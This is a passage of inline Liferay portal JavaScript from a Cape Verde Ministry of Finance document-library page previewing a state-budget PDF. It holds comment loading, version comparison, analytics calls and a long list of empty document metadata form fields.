ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){buxj_showStatusMessage({id:buxj_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1923632",groupId:"198414",fileEntryUUID:"11b465b2-850f-c266-52b8-5894c97c4f82",title:"Mapa 8.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1923335?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d2\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["1923632"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
